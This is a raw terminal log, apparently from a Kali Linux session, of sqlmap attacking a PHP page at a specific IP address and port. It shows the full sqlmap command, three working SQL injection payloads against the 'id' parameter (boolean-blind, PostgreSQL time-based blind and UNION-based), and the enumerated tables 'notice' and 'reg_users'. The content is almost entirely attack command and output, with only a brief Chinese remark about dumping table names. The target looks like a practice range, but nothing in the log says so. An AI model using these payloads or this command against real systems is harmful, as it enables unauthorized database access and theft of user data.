 ┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─# sqlmap -u "http://124.70.71.251:44414/new_list.php?id=1" -D public --tables
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
damage caused by this program
[*] starting @ 22:09:17 /2022-10-31/
[22:09:17] [INFO] resuming back-end DBMS 'postgresql'
[22:09:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6328=6328
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 1863=(SELECT 1863 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6410 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(107)||CHR(113))||(CHR(89)||CHR(79)||CHR(76)||CHR(73)||C
(70)||CHR(69)||CHR(65)||CHR(104)||CHR(89)||CHR(106)||CHR(120)||CHR(107)||CHR(110)||CHR(109)||CHR(72)||CHR(69)||CHR(75)||CHR(105)||CHR(85)||
)),NULL-- lIOE
---
[22:09:17] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[22:09:17] [INFO] fetching tables for database: 'public'
爆出两个表名
Database: public
[2 tables]
+-----------+
| notice    |
| reg_users |
+-----------+
[22:09:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 22:09:17 /2022-10-31/
┌──(root㉿kali)-[~/mytools/NoSQLMap]